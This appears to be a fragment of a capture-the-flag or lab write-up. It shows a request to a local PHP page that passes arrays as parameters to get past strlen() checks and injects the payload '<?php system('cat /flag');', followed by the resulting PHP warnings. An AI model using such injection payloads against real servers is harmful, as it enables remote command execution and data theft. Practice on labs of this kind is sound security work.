 localhost/1.php?data[]=<?php%20system(%27cat%20/flag%27);&title[]=123
Warning: strlen() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\1.php on line 4
NULL
Warning: strlen() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\1.php on line 6
NULL
Warning: strlen() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\1.php on line 8
bool(false)
Warning: strlen() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\1.php on line 10
bool(false)